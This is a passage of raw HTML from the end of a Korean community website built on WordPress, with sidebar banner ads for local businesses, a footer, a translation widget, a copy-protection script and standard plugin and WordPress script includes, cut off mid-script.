https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-18" class="td_block_template_1 widget media_image-18 widget_media_image"><img width="1054" height="291" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" class="image wp-image-18809  attachment-1317x364 size-1317x364" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg 1054w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-696x192.jpg 696w" sizes="auto, (max-width: 1054px) 100vw, 1054px" /></aside><aside id="media_image-6" class="td_block_template_1 widget media_image-6 widget_media_image"><a href="https://philain.com/happy-chiro/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" class="image wp-image-18750  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" class="image wp-image-18806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" class="image wp-image-18755  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-13" class="td_block_template_1 widget media_image-13 widget_media_image"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" class="image wp-image-18753  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-14" class="td_block_template_1 widget media_image-14 widget_media_image"><a href="https://passi.us/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" class="image wp-image-18762  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696f704a4e584
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"696f7049bdfde","view_iframe":"","locale":"ko_KR","ajax_security":"37c21338e1"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/js/embed-form.js?ver=15.5.2" id="qcpd-embed-form-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/tooltipster.bundle.min.js?ver=15.5.2" id="qcpd-tooltipster-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/pdcustomization-common.js?ver=15.5.2" id="qcpd-pdcustom-common-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/slick.min.js?ver=6.9" id="jq-slick.min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/jquery.magnific-popup.min.js?ver=15.5.2" id="sbd-app-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/packery.pkgd.js?ver=15.5.2" id="qcpd-grid-packery-js"></script>
<script type="text/javascript" src="https://unpkg.com/@googlemaps/markerclusterer/dist/index.min.js?ver=6.9" id="qcpd-markercluster-sbd-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 08:19:58+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"Notifications":["\uc54c\ub9bc"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 